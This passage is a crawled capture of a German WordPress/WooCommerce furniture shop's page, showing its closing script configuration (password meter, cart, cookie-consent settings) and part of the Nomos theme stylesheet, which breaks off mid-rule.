var pwsL10n = {"unknown":"Passwort-St\u00e4rke unbekannt","short":"Ganz schwach","bad":"Schwach","good":"Mittel","strong":"Stark","mismatch":"Keine \u00dcbereinstimmung"};
/* ]]> */
</script>
<script  id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-23 13:49:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s ist seit Version %2$s veraltet! Benutze stattdessen %3$s. Bitte erw\u00e4ge, inklusiveren Code zu schreiben."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-admin/js/password-strength-meter.min.js?ver=6.5.7" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Bitte gib ein st\u00e4rkeres Passwort ein.","i18n_password_hint":"Tipp: Das Passwort sollte mindestens zw\u00f6lf Zeichen lang sein. F\u00fcr ein st\u00e4rkeres Passwort verwende Gro\u00df- und Kleinbuchstaben, Zahlen und Sonderzeichen wie ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.9.0" id="wc-password-strength-meter-js"></script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.0" id="woocommerce-js"></script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/js/frontend/lost-password.min.js?ver=4.9.0" id="wc-lost-password-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66d60afd416d8439c9f5dac334b3c888","fragment_name":"wc_fragments_66d60afd416d8439c9f5dac334b3c888","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="fami-mailchimp-js-extra">
/* <![CDATA[ */
var fami_mailchimp = {"ajaxurl":"https:\/\/www.eichenbett.com\/wp-admin\/admin-ajax.php","security":"f8c20a93ff"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/nomos-toolkit//includes/classes/mailchimpv3/mailchimp.js?ver=1.0" id="fami-mailchimp-js"></script>
<script  src="https://www.eichenbett.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://www.eichenbett.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="nomos-script-js-extra">
/* <![CDATA[ */
var nomos_theme_frontend = {"ajaxurl":"https:\/\/www.eichenbett.com\/wp-admin\/admin-ajax.php","security":"bf6ca608c4","main_menu_break_point":"768","text":{"load_more":"Load More","no_more_product":"No More Product","more_detail":"More Details","less_detail":"Less Details"}};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/functions.js?ver=6.5.7" id="nomos-script-js"></script>
<script  src="https://www.eichenbett.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.eichenbett.com\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"1","boxLayout":"bar","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"www.eichenbett.com","cookiePath":"\/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":["google-analytics"],"external-media":["facebook","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"marketing":{"google-analytics":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"1","prioritize":"1","trackingId":"G-TKFNM01N95"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.25" id="borlabs-cookie-js"></script>
<script  id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.eichenbett.com/wp-content/themes/nomos/assets/css/customs.css?ver=6.5.7
body_size: 6215
content:
/*------------------------
SHORTCODES
-------------------------*/
/* LOADING*/
.cssload-square {
    margin: 68px auto;
    width: 19px;
    height: 19px;
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
}

.cssload-square-part {
    position: absolute;
    width: 19px;
    height: 19px;
    z-index: 1;
    animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
    -o-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
    -ms-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
    -webkit-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
    -moz-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
}

.cssload-square-green {
    background: rgb(84, 250, 212);
    right: 0;
    bottom: 0;
    animation-direction: alternate-reverse;
    -o-animation-direction: alternate-reverse;
    -ms-animation-direction: alternate-reverse;
    -webkit-animation-direction: alternate-reverse;
    -moz-animation-direction: alternate-reverse;
}

.cssload-square-pink {
    background: rgb(233, 111, 146);
    left: 0;
    top: 0;
}

.cssload-square-blend {
    background: rgb(117, 81, 125);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 2;
    animation: blend-anim 0.92s ease-in infinite;
    -o-animation: blend-anim 0.92s ease-in infinite;
    -ms-animation: blend-anim 0.92s ease-in infinite;
    -webkit-animation: blend-anim 0.92s ease-in infinite;
    -moz-animation: blend-anim 0.92s ease-in infinite;
}

@keyframes blend-anim {
    0% {
        transform: scale(0.01, 0.01) rotateY(0);
        animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        transform: scale(1, 1) rotateY(0);
        animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        transform: scale(0.01, 0.01) rotateY(0);
    }
}

@-o-keyframes blend-anim {
    0% {
        -o-transform: scale(0.01, 0.01) rotateY(0);
        -o-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        -o-transform: scale(1, 1) rotateY(0);
        -o-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        -o-transform: scale(0.01, 0.01) rotateY(0);
    }
}

@-ms-keyframes blend-anim {
    0% {
        -ms-transform: scale(0.01, 0.01) rotateY(0);
        -ms-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        -ms-transform: scale(1, 1) rotateY(0);
        -ms-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        -ms-transform: scale(0.01, 0.01) rotateY(0);
    }
}

@-webkit-keyframes blend-anim {
    0% {
        -webkit-transform: scale(0.01, 0.01) rotateY(0);
        -webkit-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        -webkit-transform: scale(1, 1) rotateY(0);
        -webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        -webkit-transform: scale(0.01, 0.01) rotateY(0);
    }
}

@-moz-keyframes blend-anim {
    0% {
        -moz-transform: scale(0.01, 0.01) rotateY(0);
        -moz-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        -moz-transform: scale(1, 1) rotateY(0);
        -moz-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        -moz-transform: scale(0.01, 0.01) rotateY(0);
    }
}

@keyframes cssload-part-anim {
    0% {
        transform: translate3d(-10px, -10px, 0);
    }
    100% {
        transform: translate3d(10px, 10px, 0);
    }
}

@-o-keyframes cssload-part-anim {
    0% {
        -o-transform: translate3d(-10px, -10px, 0);
    }
    100% {
        -o-transform: translate3d(10px, 10px, 0);
    }
}

@-ms-keyframes cssload-part-anim {
    0% {
        -ms-transform: translate3d(-10px, -10px, 0);
    }
    100% {
        -ms-transform: translate3d(10px, 10px, 0);
    }
}

@-webkit-keyframes cssload-part-anim {
    0% {
        -webkit-transform: translate3d(-10px, -10px, 0);
    }
    100% {
        -webkit-transform: translate3d(10px, 10px, 0);
    }
}

@-moz-keyframes cssload-part-anim {
    0% {
        -moz-transform: translate3d(-10px, -10px, 0);
    }
    100% {
        -moz-transform: translate3d(10px, 10px, 0);
    }
}

.shop-page .main-content.loading::before {
    content: "";
    display: inline-block;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.3);
    z-index: 10;
}

.shop-page .main-content.loading::after {
    content: url("../images/spin.svg");
    position: fixed;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 11;
}

/*****************Slick Slider******************/

/* Slider */
.slick-slider {
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;

    display: block;
}

.slick-track:before,
.slick-track:after {
    display: table;

    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;

    height: auto;

    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

/*** Owl Lazy load ***/

.owl-carousel .owl-item.active .owl-lazy {
    opacity: 1;
    transition: opacity .4s ease;
}

/* Magnific Popup CSS */
.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #ffffff;
    opacity: 0.66;
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100003;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    touch-action: manipulation;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}

.mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}

/* Main image in popup */
img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box;
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    transform: scale(0.8);
}

.mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.95;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    transform: scale(0.8);
    opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

/***********  FullPage  ************/
.fp-enabled body, html.fp-enabled {
    margin: 0;
    padding: 0;
    overflow: hidden;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.fp-section {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.fp-slide {
    float: left
}

.fp-slide, .fp-slidesContainer {
    height: 100%;
    display: block
}

.fp-slides {
    z-index: 1;
    height: 100%;
    overflow: hidden;
    position: relative;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.fp-section.fp-table, .fp-slide.fp-table {
    display: table;
    table-layout: fixed;
    width: 100%
}

.fp-tableCell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%
}

.fp-slidesContainer {
    float: left;
    position: relative
}

.fp-controlArrow {
    -webkit-user-select: none;
    -moz-user-select: none;
    -khtml-user-select: none;
    -ms-user-select: none;
    position: absolute;
    z-index: 4;
    top: 50%;
    cursor: pointer;
    width: 0;
    height: 0;
    border-style: solid;
    margin-top: -38px;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.fp-controlArrow.fp-prev {
    left: 15px;
    width: 0;
    border-width: 38.5px 34px 38.5px 0;
    border-color: transparent #fff transparent transparent
}

.fp-controlArrow.fp-next {
    right: 15px;
    border-width: 38.5px 0 38.5px 34px;
    border-color: transparent transparent transparent #fff
}

.fp-scrollable {
    overflow: hidden;
    position: relative
}

.fp-scroller {
    overflow: hidden
}

.iScrollIndicator {
    border: 0 !important
}

.fp-notransition {
    -webkit-transition: none !important;
    transition: none !important
}

#fp-nav {
    position: fixed;
    z-index: 100;
    margin-top: -32px;
    top: 50%;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0)
}

#fp-nav.fp-right {
    right: 17px
}

#fp-nav.fp-left {
    left: 17px
}

.fp-slidesNav {
    position: absolute;
    z-index: 4;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0 !important;
    right: 0;
    margin: 0 auto !important
}

.fp-slidesNav.fp-bottom {
    bottom: 17px
}

.fp-slidesNav.fp-top {
    top: 17px
}

#fp-nav ul, .fp-slidesNav ul {
    margin: 0;
    padding: 0
}

#fp-nav ul li, .fp-slidesNav ul li {
    display: block;
    width: 16px;
    height: 16px;
    margin: 7px;
    position: relative
}

.fp-slidesNav ul li {
    display: inline-block
}

/**/
#fp-nav ul li a, .fp-slidesNav ul li a  {
    width: 16px;
    height: 16px;
    position: relative;
    background: transparent;
    cursor: pointer;
}

#fp-nav ul li:hover a::before , .fp-slidesNav ul li:hover a::before,
#fp-nav ul li a.active::before , .fp-slidesNav ul li a.active::before  {
    opacity: 1;
    transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
}

#fp-nav ul li a::before , .fp-slidesNav ul li a::before {
    content: "";
    border: 2px solid #000;
    top: 0;
    position: absolute;
    left: 0;
    right: 0;
    opacity: 0;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    bottom: 0;
    transform: scale(0.8);
    -o-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
    -o-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
    -webkit-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
}

#fp-nav ul li:hover a::after , .fp-slidesNav ul li:hover a::after,
#fp-nav ul li a.active::after , .fp-slidesNav ul li a.active::after {
    transform: scale(0);
    -o-transform: scale(0);
    -webkit-transform: scale(0);
}

#fp-nav ul li a::after , .fp-slidesNav ul li a::after {
    background: #000;
    height: 6px;
    content: "";
    width: 6px;
    display: inline-block;
    position: absolute;
    border-radius: 50%;
    top: 4px;
    left: 4px;
    right: 4px;
    transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    bottom: 4px;
}
/**/

#fp-nav ul li .fp-tooltip {
    position: absolute;
    top: -2px;
    color: #fff;
    font-size: 14px;
    font-family: arial, helvetica, sans-serif;
    white-space: nowrap;
    max-width: 220px;
    overflow: hidden;
    display: block;
    opacity: 0;
    width: 0;
    cursor: pointer
}

#fp-nav ul li:hover .fp-tooltip, #fp-nav.fp-show-active a.active + .fp-tooltip {
    -webkit-transition: opacity .2s ease-in;
    transition: opacity .2s ease-in;
    width: auto;
    opacity: 1
}

#fp-nav ul li .fp-tooltip.fp-right {
    right: 20px
}

#fp-nav ul li .fp-tooltip.fp-left {
    left: 20px
}

.fp-auto-height .fp-slide, .fp-auto-height .fp-tableCell, .fp-auto-height.fp-section {
    height: auto !important
}

.fp-responsive .fp-auto-height-responsive .fp-slide, .fp-responsive .fp-auto-height-responsive .fp-tableCell, .fp-responsive .fp-auto-height-responsive.fp-section {
    height: auto !important
}

/* En FullPage */

/** Nomos Mobile **/
@media (max-width: 991px) {
    /* Dot Revo slider */
    .forcefullwidth_wrapper_tp_banner .tp-bullet {
        top: 40px !important
    }

    .dot-nav-4 .tp-bullet::after {
